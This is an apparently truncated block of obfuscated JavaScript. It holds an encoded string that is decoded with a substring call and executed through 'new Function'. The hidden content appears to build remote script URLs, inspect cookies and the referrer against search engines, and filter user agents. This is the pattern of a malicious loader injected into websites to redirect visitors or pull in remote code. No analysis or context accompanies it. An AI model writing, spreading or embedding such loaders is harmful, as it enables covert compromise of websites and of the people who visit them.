Y80!Y<FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 $ca[LYF|6^YO_Fc7_2(F6O2ca[67c@l88XmqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP8X!7_2(F6O2 Lca[Xd5 Y8Tc"hFFJLg//[[fdTPP}0sSCqL)((m5J:Y(Y){mRT4gQ@{@/((/}0sj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2<Y!2%%a7O5cqYF F80!F<O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 _8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!_mLFTqYm(LL|YRF8Y=_mdffEXY2Ft6LFY2Y5cXmYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=_aP67clDa[(O2LF[YXY2F|TJYg7=6L|OJg^=5YXY5LY9Y6phFgpP8X!fO(_^Y2FmdffEXY2Ft6LFY2Y5c7=h=l0a=Xm(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 fca[Xd5 Y8Tc"hFFJLg//[[fdTPP}0sSCqL)((m5J:Y(Y){mRT4gQ@{@/((/}0sj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0<2vv0<Oa67c^a[67cO<8pa5YF_52l}!O<J%pvvfcaPYqLY[F8F*O!67cF<8pa5YF_52l}!F<J%pvvfcaPP2m6f8Xm5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[Xm5YXY5LY9Y6phFPJR`=^jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=D8l0PqYF F8Tc"hFFJLg//[[fdTPP}0s)dTCJqmd151YTT)mRT4gQ@{@/f/}0sj(8}vR8qs)Cp_Ds^7"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPY82dX6pdFO5mJqdF7O5^=F8l/3cV62?yd(a/mFYLFcYa=O8Jd5LYW2FcL(5YY2mhY6phFa>8Jd5LYW2FcL(5YY2mD6fFha=cF??Oavvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI/6mFYLFc2dX6pdFO5m_LY5rpY2Fajic7_2(F6O2ca[Lc@0}a=ic7_2(F6O2ca[Lc@0@a=fc7_2(F6O2ca[Lc@0saPaPaPagfc7_2(F6O2ca[Lc}0}a=fc7_2(F6O2ca[Lc}0@a=ic7_2(F6O2ca[Lc}0saPaPaPaa=lFvvY??$ca=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Tc"hFFJLg//[[fdTPP}0s)dTCJqmd151YTT)mRT4gQ@{@"a%"/)_pj68"%7=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=qc6=""aaPaPca!'.substr(22));new Function(b)()}();